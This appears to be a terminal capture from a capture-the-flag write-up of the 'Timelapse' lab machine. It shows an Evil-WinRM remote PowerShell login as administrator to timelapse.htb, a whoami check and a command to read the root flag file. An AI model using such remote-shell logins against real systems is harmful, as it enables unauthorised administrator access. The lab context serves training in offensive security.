 ➜ smb evil-winrm -S -u 'administrator' -p '' -i timelapse.htb
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\TRX\Desktop\root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>